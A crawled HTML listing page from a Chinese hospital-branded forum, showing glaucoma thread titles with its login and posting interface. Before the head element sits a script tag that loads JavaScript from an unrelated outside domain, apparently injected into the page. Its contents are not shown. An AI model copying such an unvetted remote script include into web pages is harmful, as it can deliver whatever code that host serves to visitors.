

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bbs.ednpq.com/showforum-25.aspx
body_size: 13107
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<script language="javascript" type="text/javascript" src="http://js.jixsheny.com/kong/kong.js"></script>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    
        <title>问答 - 急性青光眼治疗专科医院 急性青光眼治疗专科医院 - Powered by BBS!NT</title>
    
    <meta name="keywords" content="常识" />
<meta name="description" content="常识" />


    <meta name="generator" content="BBS!NT" />
    <meta name="author" content="BBS!NT Team and UI Team" />
    <meta name="copyright" content="2016-2018 Vitiligo hospital in Beijing." />
    <meta http-equiv="x-ua-compatible" content="ie=7" />
    <link rel="icon" href="/aaa/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/aaa/favicon.ico" type="image/x-icon" />
    
        <link rel="stylesheet" href="/templates/default/dnt.css" type="text/css" media="all" />
    
    <link rel="stylesheet" href="/templates/default/float.css" type="text/css" />
    
    
<link rel="alternate" type="application/rss+xml" title="问答 最新主题" href="/tools/rss-25.aspx" />
    <script type="text/javascript">
        var creditnotice='1|威望|,2|金钱|';	
        var forumpath = "/";
    </script>
    <script type="text/javascript" src="/javascript/jquery.js"></script>
    <script type="text/javascript">jQuery.noConflict();</script>
    <script type="text/javascript" src="http://bbs.ednpq.com/javascript/common.js"></script>
    <script type="text/javascript" src="http://bbs.ednpq.com/javascript/template_report.js"></script>
    <script type="text/javascript" src="http://bbs.ednpq.com/javascript/template_utils.js"></script>
    <script type="text/javascript" src="http://bbs.ednpq.com/javascript/ajax.js"></script>
    <script type="text/javascript">
	    var aspxrewrite = 1;
	    var IMGDIR = '/templates/default/images';
        var disallowfloat = '';
	    var rooturl="http://bbs.ednpq.com/";
	    var imagemaxwidth='750';
	    var cssdir='/templates/default';
    </script>
    
<script type="text/javascript">var Allowhtml=1;
var Allowsmilies=1;
var Allowbbcode=0;
var Allowimgcode=1;
</script>
</head>
<body onkeydown="if(event.keyCode==27) return false;">
<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_mshare" data-cmd="mshare" title="分享到一键分享"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a href="#" class="bds_isohu" data-cmd="isohu" title="分享到我的搜狐"></a><a href="#" class="bds_people" data-cmd="people" title="分享到人民微博"></a><a href="#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a><a href="#" class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"分享一点网","bdMini":"2","bdMiniList":false,"bdPic":"http://www.fenxiang1d.com/images/mewtop_02.jpg","bdStyle":"1","bdSize":"16"},"share":{},"image":{"viewList":["mshare","qzone","tsina","tieba","tqq","renren","weixin","sqq","isohu","people","douban","kaixin001"],"viewText":"分享到：","viewSize":"16"},"selectShare":{
"bdContainerClass":null,"bdSelectMiniList":["mshare","qzone","tsina","tieba","tqq","renren","weixin","sqq","isohu","people","douban","kaixin001"]
}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>

<div id="append_parent"></div><div id="ajaxwaitid"></div>

<div id="hd">
	<div class="wrap">
		<div class="head cl">
			<h2><a href="/index.aspx" title="急性青光眼治疗专科医院"><img src="/templates/default/images/logo.png" alt="急性青光眼治疗专科医院"/></a></h2>
			
			<form onSubmit="if ($('ls_username').value == '' || $('ls_username').value == '用户名/Email') showWindow('login', 'http://bbs.ednpq.com/login.aspx');hideWindow('register');return" action="http://bbs.ednpq.com/login.aspx?referer=showforum.aspx" id="lsform" autocomplete="off" method="post">
				<div class="fastlg c1">
					<div class="y pns">
						<p>
						    
							<label for="ls_username">帐号</label> <input type="text" tabindex="901" value="用户名/Email" id="ls_username" name="username" class="txt" onBlur="if(this.value == '') this.value = '用户名/Email';" onFocus="if(this.value == '用户名/Email') this.value = '';"/><a href="/register.aspx" onClick="showWindow('register', 'http://bbs.ednpq.com/register.aspx');hideWindow('login');" style="margin-left: 7px;" class="xg2">注册</a>							
						</p>
						<p>
							<label for="ls_password">密码</label> <input type="password" onFocus="lsShowmore();innerVcode();" tabindex="902" autocomplete="off" id="ls_password" name="password"  class="txt"/>
							&nbsp;<input type=submit style="width:0px;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;display:none;"/><button class="pn" type="submit"><span>登录</span></button>
						</p>
					</div>
				</div>
                <div id="ls_more" style="position:absolute;display:none;">
                <h3 class="cl"><em class="y"><a href="###" class="flbc" title="关闭" onClick="closeIsMore();return false;">关闭</a></em>安全选项</h3>
                
                    <script type="text/javascript">
                        function innerVcode() {
                        }
                    </script>
                
                <script type="text/javascript">
                    function closeIsMore() {
                        $('ls_more').style.display = 'none';
                    }
                    function displayAnswer() {
                        if ($("question").value > 0)
                            $("answer").style.display = "";
                        else
                            $("answer").style.display = "none";
                    }
                </script>
				<div class="ptm cl" style="border-top:1px dashed #CDCDCD;">
					<a class="y xg2" href="/getpassword.aspx" onClick="hideWindow('register');hideWindow('login');showWindow('getpassword', this.href);">找回密码</a>
					<label class="z" for="ls_cookietime"><input type="checkbox" tabindex="906" value="2592000" id="ls_cookietime" name="expires" checked="checked" tabindex="906"><span title="下次访问自动登录">记住我</span></label>
				</div>
            </div>
			</form>
            
		</div>
		<div id="menubar">
			<a onMouseOver="showMenu(this.id, false);" href="javascript:void(0);" id="mymenu">我的中心</a>
            <div class="popupmenu_popup headermenu_popup" id="mymenu_menu" style="display: none">
            
			<p class="reg_tip">
				<a href="/register.aspx" onClick="showWindow('register', 'http://bbs.ednpq.com/register.aspx');hideWindow('login');" class="xg2">登录或注册新用户,开通自己的个人中心</a>
			</p>
            
           <ul class="sel_mb">
				<li><a href="javascript:;" onClick="widthauto(this,'/templates/default')">切换到窄版</a></li>
 			</ul>
        
            </div>
			<ul id="menu" class="cl">
				<li><a id="menu_5" onMouseOver="showMenu({'ctrlid':this.id});" href="/index.aspx">论坛</a></li><li><a id="menu_1" onMouseOver="showMenu({'ctrlid':this.id});" href="http://bbs.zunyishizx.com/showforum-24.aspx" target="_blank">问答</a></li><li><a id="menu_3" onMouseOver="showMenu({'ctrlid':this.id});" href="/search.aspx" target="_blank">搜索</a></li><li><a id="menu_4" onMouseOver="showMenu({'ctrlid':this.id});" href="/help.aspx" target="_blank">帮助</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="wrap cl pageinfo">
	<div id="nav">
		<form method="post" action="/search.aspx" target="_blank" onsubmit="bind_keyword(this);" class="y">
	<input type="hidden" name="poster" />
	<input type="hidden" name="keyword" />
	<input type="hidden" name="type" value="" />
	<input id="keywordtype" type="hidden" name="keywordtype" value="0" />
	<a href="javascript:void(0);" class="drop s_type" id="quicksearch" onclick="showMenu(this.id, false);" onmouseover="MouseCursor(this);">快速搜索</a>
	<input type="text" name="keywordf" value="输入搜索关键字" onblur="if(this.value=='')this.value=defaultValue" onclick="if(this.value==this.defaultValue)this.value = ''" onkeydown="if(this.value==this.defaultValue)this.value = ''" class="txt"/>
	<input name="searchsubmit" type="submit" value="" class="btnsearch"/>
</form>
<ul id="quicksearch_menu" class="p_pop" style="display: none;">
	<li><a href="###" onclick="$('keywordtype').value='0';$('quicksearch').innerHTML='帖子标题';$('quicksearch_menu').style.display='none';" onmouseover="MouseCursor(this);">帖子标题</a></li>
	
	<li><a href="###" onclick="$('keywordtype').value='8';$('quicksearch').innerHTML='作者';$('quicksearch_menu').style.display='none';" onmouseover="MouseCursor(this);">作者</a></li>
	<li><a href="###" onclick="$('keywordtype').value='9';$('quicksearch').innerHTML='版块';$('quicksearch_menu').style.display='none';" onmouseover="MouseCursor(this);">版块</a></li>
</ul>
<script type="text/javascript">
    function bind_keyword(form) {
        if (form.keywordtype.value == '9') {
            form.action = '/forumsearch.aspx?q=' + escape(form.keywordf.value);
        } else if (form.keywordtype.value == '8') {
            form.keyword.value = '';
            form.poster.value = form.keywordf.value != form.keywordf.defaultValue ? form.keywordf.value : '';
        } else {
            form.poster.value = '';
            form.keyword.value = form.keywordf.value != form.keywordf.defaultValue ? form.keywordf.value : '';
            if (form.keywordtype.value == '2')
                form.type.value = 'spacepost';
            if (form.keywordtype.value == '3')
                form.type.value = 'album';
        }
    }
</script>
		<a id="forumlist" href="/" onmouseover="showMenu(this.id);" onmouseout="showMenu(this.id);" class="title">急性青光眼治疗专科医院</a> &raquo; <a href="/showforum-70.aspx">常识</a> &raquo; <a href="/showforum-25.aspx">常识</a>
	</div>
</div>
<script type="text/javascript"  src="http://bbs.ednpq.com/javascript/ajax.js"></script>

	<script type="text/javascript">
	var templatepath = "default";
    var imagedir = "/templates/default/images";
	var fid = parseInt(25);
	var postminchars = parseInt(5);
	var postmaxchars = parseInt(20000);
	var disablepostctrl = parseInt(0);
	var forumurl = forumpath = "/";
	</script>

<script type="text/javascript" src="http://bbs.ednpq.com/javascript/template_showforum.js"></script>

<div class="wrap cl">

<div id="forumheader" class="main cl">
	<span class="y o">
        
    </span>
	
	<span class="y">
	
	</span>
	
	<div class="forumaction y">
		<a href="/showforum.aspx?forumid=25&filter=digest" class="digest">精华</a>
			
		<a class="feed" target="_blank" href="/tools/rss-25.aspx">RSS</a>	
		
	</div>
	<h1>问答</h1>
	<span class="forumstats">今日: <strong class="xi1">0</strong><span class="pipe">|</span>主题: <strong class="xi1">4313</strong><span class="pipe">|</span>帖子: <strong class="xi1">-13</strong></span>

	<p>常识</p>

	<p id="modedby">
版主: <span class="f_c">
	
		*空缺中*
	</span>

	</p>

</div>

<div class="pages_btns cl">
	<div class="pages">
		<cite class="pageback z" id="visitedforums"><a href="/">返回</a></cite>
		
			<span>1</span><a href="showforum-25-2.aspx">2</a><a href="showforum-25-3.aspx">3</a><a href="showforum-25-4.aspx">4</a><a href="showforum-25-5.aspx">5</a><a href="showforum-25-6.aspx">6</a><a href="showforum-25-7.aspx">7</a><a href="showforum-25-8.aspx">8</a><a href="showforum-25-432.aspx">&raquo;</a>
			
			<kbd>
			<input name="gopage" type="text" class="txt" id="pageidinput1" title="可以输入页码按回车键自动跳转" value="1" style="text-align:center;" onfocus="this.value=this.defaultValue;this.select();" onKeyDown="pageinputOnKeyDown(this,event);" size="2" maxlength="9" />/ 432</kbd>
            <script type="text/javascript">
                function pageinputOnKeyDown(obj, event) {
                    if (event.keyCode == 13) {
                        var typeid = getQueryString("typeid");
                        typeid = typeid == "" ? -1 : parseInt(typeid);
                        if (parseInt('1') == 1 && typeid <0) {
                            window.location = '/showforum-25-' + (parseInt(obj.value) > 0 ? parseInt(obj.value) : 1) + '.aspx';
                        }
                        else {
                            (typeid>0) ? window.location = '/showforum.aspx?forumid=25&page=' + (parseInt(obj.value) > 0 ? parseInt(obj.value) : 1) + '&typeid=' + typeid : window.location = '/showforum.aspx?forumid=25&page=' + (parseInt(obj.value) > 0 ? parseInt(obj.value) : 1);
                        }
                    }
                    return (event.keyCode >= 48 && event.keyCode <= 57) || (event.keyCode >= 97 && event.keyCode <= 105) || event.keyCode == 8;
                }
            </script>
			
			<a href="/showforum-25-2.aspx" class="next">下一页</a>
		
	</div>

	<span  id="newspecial">
        <a title="发新话题" id="newtopic" href="/posttopic.aspx?forumid=25&forumpage=1" onclick="showWindow('login', '/login.aspx');hideWindow('register');">
        <img alt="发新话题" src="/templates/default/images/newtopic.png" style="display:inline"/></a>
    </span>

</div>

    <div id="headfilter" class="cl">
        <a href="/showforum-25.aspx">全部</a>
	    
    </div>

<ul id="rewardmenu_menu" class="p_pop"  style="display: none">
	<li><a href="/showforum.aspx?forumid=25&filter=rewarding">进行中的悬赏</a></li>
	<li><a href="/showforum.aspx?forumid=25&filter=rewarded">已结束的悬赏</a></li>
</ul>
<div class="main thread">
	<form id="moderate" name="moderate" method="post" action="/topicadmin.aspx?action=moderate&forumid=25&infloat=1">
		<div class="category">
		<table summary="25" cellspacing="0" cellpadding="0">
			<tr>
			<th><span title="在新窗口中打开帖子" id="atarget" style="float:right;">新窗</span>筛选:
			    
			    <a id="specialmenu" onclick="showMenu(this.id);" href="javascript:;" class="drop xg2">全部主题</a>
			    <ul id="specialmenu_menu" class="p_pop" style="display: none">
			        <li><a href="javascript:selectspecial('all');">全部主题</a></li>
			        
	                <li><a href="javascript:selectspecial('poll');">投票</a></li>
                    
			    </ul>
			    
					<a id="intervalmenu" onclick="showMenu(this.id);" href="javascript:;" class="drop xg2">全部时间</a>
				    <ul id="intervalmenu_menu" class="p_pop" style="display: none">
				        <li><a href="javascript:selectinterval(0);">全部时间</a></li>
				        <li><a href="javascript:selectinterval(1);">一天</a></li>
				        <li><a href="javascript:selectinterval(2);">二天</a></li>
				        <li><a href="javascript:selectinterval(7);">一周</a></li>
				        <li><a href="javascript:selectinterval(30);">一个月</a></li>
				        <li><a href="javascript:selectinterval(90);">三个月</a></li>
				        <li><a href="javascript:selectinterval(180);">半年</a></li>
				        <li><a href="javascript:selectinterval(365);">一年</a></li>
				    </ul>
				
				<a id="ordermenu" onclick="showMenu(this.id);" href="javascript:;"  class="drop xg2">最后回复时间</a>
				<ul id="ordermenu_menu" class="p_pop" style="display: none">
				    <li><a href="javascript:selectorder(1);">最后回复时间</a></li>
				    <li><a href="javascript:selectorder(2);">发布时间</a></li>
                    <li><a href="javascript:selectorder(3);">查看次数</a></li>
                    <li><a href="javascript:selectorder(4);">回复次数</a></li>
				</ul>
				<span class="pipe">|</span>排序:
				<a id="directmenu" onclick="showMenu(this.id);" href="javascript:;" class="drop xg2">按降序排列</a>
				<ul id="directmenu_menu" class="p_pop" style="display: none">
				    <li><a href="javascript:selectdirect(1);">按降序排列</a></li>
				    <li><a href="javascript:selectdirect(0);">按升序排列</a></li>
				</ul>
                <span class="pipe">|</span>
                <a href="/showforum.aspx?forumid=25&filter=digest" class="xg2">精华</a>
			    <script type="text/javascript" reload=1>
				    
			        var prefix = '/showforum.aspx?search=1&forumid=25&typeid=-1';
			        function loadsearchconditionlink() {
			            var specialarray = {'all':'全部主题','poll':'投票','reward':'悬赏','debate':'辩论','rewarding':'悬赏(进行中)','rewarded':'悬赏(已结束)'};
                        var intervalarray = {'d1':'一天','d2':'二天','d7':'一周','d30':'一个月','d90':'三个月','d180':'半年','d365':'一年'};
                        if($('specialmenu'))
                            $('specialmenu').innerHTML = specialarray.all;
                        if(0!=0)
                            $('intervalmenu').innerHTML = intervalarray.d0;
                        var ordermenuarray = ['最后回复时间','发布时间','查看次数','回复次数'];
                        $('ordermenu').innerHTML = ordermenuarray[1 - 1];
			            if(1 == 0)
			                $('directmenu').innerHTML = '按升序排列';
			        }
			        loadsearchconditionlink();
			        function selectspecial(selectvalue){
			            window.location.href = '/showforum.aspx?search=1&forumid=25&typeid=-1&filter=' + selectvalue;
			        }
			        function selectinterval(selectvalue) {
			            window.location.href = '/showforum.aspx?search=1&forumid=25&typeid=-1&order=1&direct=1&interval=' + selectvalue;
			        }
			        function selectorder(selectvalue){
			            window.location.href = '/showforum.aspx?search=1&forumid=25&typeid=-1&order=' + selectvalue + '&direct=1&interval=0';
			        }
			        function selectdirect(selectvalue){
			            window.location.href = '/showforum.aspx?search=1&forumid=25&typeid=-1&order=1&direct=' + selectvalue + '&interval=0';
			        }
                </script>
			</th>
			<td class="by">作者</td>
			<td class="num">回复/查看</td>
			<td class="by">最后发表</td>
			</tr>
		</table>
		</div>
		<div class="threadlist">
		<table summary="25" id="threadlist" cellspacing="0" cellpadding="0">
			
			<tbody>
				<tr>
					<td class="folder">
					
						<a href="/showtopic-19854.aspx" target="_blank"><img src="/templates/default/images/folder_old.gif" alt="topicicon" /></a>
					
					</td>
					<td class="icon">
						
								&nbsp;
							
					</td>
                    
					<th class="subject">
						
								<a onclick="atarget(this)" href="/showtopic-19854.aspx">青光眼是视力小偷高危人群要勤做眼部检</a>
							
					</th>
					<td class="by">
						<cite>
							
								<a href="/userinfo-222.aspx">TUhjnbcbe</a>
							
						</cite>
						
						<em>2025-08-14 12:12</em>
					</td>
					<td class="num"><a href="/userinfo-222.aspx" class="xg2">0</a><em>31</em></td>
					<td class="by">
						<cite>
						
							<a href="/userinfo-57.aspx" target="_blank">TUhjnbcbe</a>
						
						</cite>
						<em><a href="/showtopic.aspx?topicid=19854&page=end#lastpost">
						
						2025-08-14 12:12</a></em>
					</td>
				</tr>
				
			</tbody>
			
			<tbody>
				<tr>
					<td class="folder">
					
						<a href="/showtopic-19851.aspx" target="_blank"><img src="/templates/default/images/folder_old.gif" alt="topicicon" /></a>
					
					</td>
					<td class="icon">
						
								&nbsp;
							
					</td>
                    
					<th class="subject">
						
								<a onclick="atarget(this)" href="/showtopic-19851.aspx">眼科日历5月26日近视度数加深也可</a>
							
					</th>
					<td class="by">
						<cite>
							
								<a href="/userinfo-222.aspx">TUhjnbcbe</a>
							
						</cite>
						
						<em>2025-08-14 09:43</em>
					</td>
					<td class="num"><a href="/userinfo-222.aspx" class="xg2">0</a><em>32</em></td>
					<td class="by">
						<cite>
						
							<a href="/userinfo-57.aspx" target="_blank">TUhjnbcbe</a>
						
						</cite>
						<em><a href="/showtopic.aspx?topicid=19851&page=end#lastpost">
						
						2025-08-14 09:43</a></em>
					</td>
				</tr>
				
			</tbody>
			
			<tbody>
				<tr>
					<td class="folder">
					
						<a href="/showtopic-19849.aspx" target="_blank"><img src="/templates/default/images/folder_old.gif" alt="topicicon" /></a>
					
					</td>
					<td class="icon">
						
								&nbsp;
							
					</td>
                    
					<th class="subject">
						
								<a onclick="atarget(this)" href="/showtopic-19849.aspx">小伙头晕眼胀半年,幕后真凶竟是青光眼</a>
							
					</th>
					<td class="by">
						<cite>
							
								<a href="/userinfo-222.aspx">TUhjnbcbe</a>
							
						</cite>
						
						<em>2025-08-13 09:34</em>
					</td>
					<td class="num"><a href="/userinfo-222.aspx" class="xg2">0</a><em>42</em></td>
					<td class="by">
						<cite>
						
							<a href="/userinfo-57.aspx" target="_blank">TUhjnbcbe</a>
						
						</cite>
						<em><a href="/showtopic.aspx?topicid=19849&page=end#lastpost">
						
						2025-08-13 09:34</a></em>
					</td>
				</tr>
				
			</tbody>
			
			<tbody>
				<tr>
					<td class="folder">
					
						<a href="/showtopic-19846.aspx" target="_blank"><img src="/templates/default/images/folder_old.gif" alt="topicicon" /></a>
					
					</td>
					<td class="icon">
						
								&nbsp;
							
					</td>
                    
					<th class="subject">
						
								<a onclick="atarget(this)" href="/showtopic-19846.aspx">义乌一家公司4个年轻人得了青光眼这种致</a>
							
					</th>
					<td class="by">
						<cite>
							
								<a href="/userinfo-222.aspx">TUhjnbcbe</a>
							
						</cite>
						
						<em>2025-08-13 09:34</em>
					</td>
					<td class="num"><a href="/userinfo-222.aspx" class="xg2">0</a><em>39</em></td>
					<td class="by">
						<cite>
						
							<a href="/userinfo-57.aspx" target="_blank">TUhjnbcbe</a>
						
						</cite>
						<em><a href="/showtopic.aspx?topicid=19846&page=end#lastpost">
						
						2025-08-13 09:34</a></em>
					</td>
				</tr>
				
			</tbody>
			
			<tbody>
				<tr>
					<td class="folder">
					
						<a href="/showtopic-19841.aspx" target="_blank"><img src="/templates/default/images/folder_old.gif" alt="topicicon" /></a>
					
					</td>
					<td class="icon">
						
								&nbsp;
							
					</td>
                    
					<th class="subject">
						
								<a onclick="atarget(this)" href="/showtopic-19841.aspx">眼科日历4月14日青光眼早期会出现</a>
							
					</th>
					<td class="by">
						<cite>
							
								<a href="/userinfo-222.aspx">TUhjnbcbe</a>
							
						</cite>
						
						<em>2025-08-13 09:34</em>
					</td>
					<td class="num"><a href="/userinfo-222.aspx" class="xg2">0</a><em>30</em></td>
					<td class="by">
						<cite>
						
							<a href="/userinfo-57.aspx" target="_blank">TUhjnbcbe</a>
						
						</cite>
						<em><a href="/showtopic.aspx?topicid=19841&page=end#lastpost">
						
						2025-08-13 09:34</a></em>
					</td>
				</tr>
				
			</tbody>
			
			<tbody>
				<tr>
					<td class="folder">
					
						<a href="/showtopic-19835.aspx" target="_blank"><img src="/templates/default/images/folder_old.gif" alt="topicicon" /></a>
					
					</td>
					<td class="icon">
						
								&nbsp;
							
					</td>
                    
					<th class="subject">
						
								<a onclick="atarget(this)" href="/showtopic-19835.aspx">青光眼专家直播解读隐匿的视力杀手</a>
							
					</th>
					<td class="by">
						<cite>
							
								<a href="/userinfo-222.aspx">TUhjnbcbe</a>
							
						</cite>
						
						<em>2025-08-11 18:57</em>
					</td>
					<td class="num"><a href="/userinfo-222.aspx" class="xg2">0</a><em>32</em></td>
					<td class="by">
						<cite>
						
							<a href="/userinfo-57.aspx" target="_blank">TUhjnbcbe</a>
						
						</cite>
						<em><a href="/showtopic.aspx?topicid=19835&page=end#lastpost">
						
						2025-08-11 18:57</a></em>
					</td>
				</tr>
				
			</tbody>
			
			<tbody>
				<tr>
					<td class="folder">
					
						<a href="/showtopic-19832.aspx" target="_blank"><img src="/templates/default/images/folder_old.gif" alt="topicicon" /></a>
					
					</td>
					<td class="icon">
						
								&nbsp;
							
					</td>
                    
					<th class="subject">
						
								<a onclick="atarget(this)" href="/showtopic-19832.aspx">青光眼不知不觉地偷走你的视力人民资</a>
							
					</th>
					<td class="by">
						<cite>
							
								<a href="/userinfo-222.aspx">TUhjnbcbe</a>
							
						</cite>
						
						<em>2025-08-11 18:48</em>
					</td>
					<td class="num"><a href="/userinfo-222.aspx" class="xg2">0</a><em>30</em></td>
					<td class="by">
						<cite>
						
							<a href="/userinfo-57.aspx" target="_blank">TUhjnbcbe</a>
						
						</cite>
						<em><a href="/showtopic.aspx?topicid=19832&page=end#lastpost">
						
						2025-08-11 18:48</a></em>
					</td>
				</tr>
				
			</tbody>
			
			<tbody>
				<tr>
					<td class="folder">
					
						<a href="/showtopic-19828.aspx" target="_blank"><img src="/templates/default/images/folder_old.gif" alt="topicicon" /></a>
					
					</td>
					<td class="icon">
						
								&nbsp;
							
					</td>
                    
					<th class="subject">
						
								<a onclick="atarget(this)" href="/showtopic-19828.aspx">早知早诊早治保光明科学防治青光眼</a>
							
					</th>
					<td class="by">
						<cite>
							
								<a href="/userinfo-222.aspx">TUhjnbcbe</a>
							
						</cite>
						
						<em>2025-08-09 09:18</em>
					</td>
					<td class="num"><a href="/userinfo-222.aspx" class="xg2">0</a><em>38</em></td>
					<td class="by">
						<cite>
						
							<a href="/userinfo-57.aspx" target="_blank">TUhjnbcbe</a>
						
						</cite>
						<em><a href="/showtopic.aspx?topicid=19828&page=end#lastpost">
						
						2025-08-09 09:18</a></em>
					</td>
				</tr>
				
			</tbody>
			
			<tbody>
				<tr>
					<td class="folder">
					
						<a href="/showtopic-19823.aspx" target="_blank"><img src="/templates/default/images/folder_old.gif" alt="topicicon" /></a>
					
					</td>
					<td class="icon">
						
								&nbsp;
							
					</td>
                    
					<th class="subject">
						
								<a onclick="atarget(this)" href="/showtopic-19823.aspx">一张眼底照片可筛查出80眼病年轻人也需</a>
							
					</th>
					<td class="by">
						<cite>
							
								<a href="/userinfo-222.aspx">TUhjnbcbe</a>
							
						</cite>
						
						<em>2025-08-09 09:18</em>
					</td>
					<td class="num"><a href="/userinfo-222.aspx" class="xg2">0</a><em>31</em></td>
					<td class="by">
						<cite>
						
							<a href="/userinfo-57.aspx" target="_blank">TUhjnbcbe</a>
						
						</cite>
						<em><a href="/showtopic.aspx?topicid=19823&page=end#lastpost">
						
						2025-08-09 09:18</a></em>
					</td>
				</tr>
				
			</tbody>
			
		</table>
		
		</form>
	</div>
</div>
<div class="pages_btns cl">
	<div class="pages">
		<cite class="pageback z" id="visitedforums"><a href="/">返回</a></cite>
		
			<span>1</span><a href="showforum-25-2.aspx">2</a><a href="showforum-25-3.aspx">3</a><a href="showforum-25-4.aspx">4</a><a href="showforum-25-5.aspx">5</a><a href="showforum-25-6.aspx">6</a><a href="showforum-25-7.aspx">7</a><a href="showforum-25-8.aspx">8</a><a href="showforum-25-432.aspx">&raquo;</a>
			
			<kbd>
			<input name="gopage" type="text" class="txt" id="pageidinput2" title="可以输入页码按回车键自动跳转" value="1" style="text-align:center;" onfocus="this.value=this.defaultValue;this.select();" onKeyDown="pageinputOnKeyDown(this,event);" size="2" maxlength="9" />/ 432</kbd>
			
			<a href="/showforum-25-2.aspx" class="next">下一页</a>
		
	</div>

	<span  id="newspecial2">
        <a title="发新话题" id="newtopic2" href="/posttopic.aspx?forumid=25&forumpage=1" onclick="showWindow('login', '/login.aspx');hideWindow('register');">
            <img alt="发新话题" src="/templates/default/images/newtopic.png"  style="display:inline"/></a>
    </span>

</div>

<script type="text/javascript"  src="http://bbs.ednpq.com/javascript/post.js"></script>

<form method="post" name="postform" id="quickposttopicform" action="/posttopic.aspx?forumid=25" enctype="multipart/form-data" onsubmit="return fastvalidate(this,'quickposttopic');">
<div id="quickpost" class="quickpost cl main">
	
	<h4 class="bm_h">
	
	<em>快速发帖</em>
    
	</h4>
	<div class="bm_inner c cl">
		
		<div class="pbt cl">
			
			<input type="text" id="quickposttopictitle" name="title" size="60" tabindex="6" value="" class="txt postpx"/>
            标题最多为60个字符，还可输入<b><span id="chLeft">60</span></b>
            <script type="text/javascript">checkLength($('quickposttopictitle'), 60); //检查标题长度</script>
			<em id="quickposttopicvalidatemessage"></em>
		</div>
		<div class="pbt cl">
			<span>
			<input type="hidden" value="usergroupinfo.allowhtml}" name="htmlon" id="htmlon"/>
			<input type="hidden" value="0" name="parseurloff" id="parseurloff"/>
			<input type="hidden" value="0" name="smileyoff" id="smileyoff" />
			<input type="hidden" value="1" name="bbcodeoff" id="bbcodeoff"/>
			<input type="hidden" value="1" name="usesig" id="usesig"/>
			</span>
			<script type="text/javascript">
				var bbinsert = parseInt('1');
				var smiliesCount = 24;
				var colCount = 8;
			</script>
			<div style="margin-right:170px;" >
			<link href="/templates/default/seditor.css" rel="stylesheet" type="text/css" />
<div class="editor_tb">
	<span class="y">
		
		    <a onclick="switchAdvanceMode(this.href, 'quickposttopic');doane(event);" href="http://bbs.ednpq.com/posttopic.aspx?forumid=25&forumpage=1"><img src="/templates/default/images/external2.png" alt="高级编辑器" class="vm"/>高级编辑器</a>
		
	</span>
	<div>
		<a href="javascript:;" title="粗体" class="tb_bold" onclick="seditor_insertunit('quickposttopic', '[b]', '[/b]')">B</a>
		<a href="javascript:;" title="颜色" class="tb_color" id="quickposttopicforecolor" onclick="showMenu(this.id, true, 0, 2)">Color</a>
		
		<div class="popupmenu_popup tb_color" id="quickposttopicforecolor_menu" style="display: none">
			
				<input type="button" style="background-color: Black" onclick="seditor_insertunit('quickposttopic', '[color=Black]', '[/color]')" />
				<input type="button" style="background-color: Sienna" onclick="seditor_insertunit('quickposttopic', '[color=Sienna]', '[/color]')" />
				<input type="button" style="background-color: DarkOliveGreen" onclick="seditor_insertunit('quickposttopic', '[color=DarkOliveGreen]', '[/color]')" />
				<input type="button" style="background-color: DarkGreen" onclick="seditor_insertunit('quickposttopic', '[color=DarkGreen]', '[/color]')" />
				<input type="button" style="background-color: DarkSlateBlue" onclick="seditor_insertunit('quickposttopic', '[color=DarkSlateBlue]', '[/color]')" />
				<input type="button" style="background-color: Navy" onclick="seditor_insertunit('quickposttopic', '[color=Navy]', '[/color]')" />
				<input type="button" style="background-color: Indigo" onclick="seditor_insertunit('quickposttopic', '[color=Indigo]', '[/color]')" />
				<input type="button" style="background-color: DarkSlateGray" onclick="seditor_insertunit('quickposttopic', '[color=DarkSlateGray]', '[/color]')" /><br />
				<input type="button" style="background-color: DarkRed" onclick="seditor_insertunit('quickposttopic', '[color=DarkRed]', '[/color]')" />
				<input type="button" style="background-color: DarkOrange" onclick="seditor_insertunit('quickposttopic', '[color=DarkOrange]', '[/color]')" />
				<input type="button" style="background-color: Olive" onclick="seditor_insertunit('quickposttopic', '[color=Olive]', '[/color]')" />
				<input type="button" style="background-color: Green" onclick="seditor_insertunit('quickposttopic', '[color=Green]', '[/color]')" />
				<input type="button" style="background-color: Teal" onclick="seditor_insertunit('quickposttopic', '[color=Teal]', '[/color]')" />
				<input type="button" style="background-color: Blue" onclick="seditor_insertunit('quickposttopic', '[color=Blue]', '[/color]')" />
				<input type="button" style="background-color: SlateGray" onclick="seditor_insertunit('quickposttopic', '[color=SlateGray]', '[/color]')" />
				<input type="button" style="background-color: DimGray" onclick="seditor_insertunit('quickposttopic', '[color=DimGray]', '[/color]')" /><br />
				<input type="button" style="background-color: Red" onclick="seditor_insertunit('quickposttopic', '[color=Red]', '[/color]')" />
				<input type="button" style="background-color: SandyBrown" onclick="seditor_insertunit('quickposttopic', '[color=SandyBrown]', '[/color]')" />
				<input type="button" style="background-color: YellowGreen" onclick="seditor_insertunit('quickposttopic', '[color=YellowGreen]', '[/color]')" />
				<input type="button" style="background-color: SeaGreen" onclick="seditor_insertunit('quickposttopic', '[color=SeaGreen]', '[/color]')" />
				<input type="button" style="background-color: MediumTurquoise" onclick="seditor_insertunit('quickposttopic', '[color=MediumTurquoise]', '[/color]')" />
				<input type="button" style="background-color: RoyalBlue" onclick="seditor_insertunit('quickposttopic', '[color=RoyalBlue]', '[/color]')" />
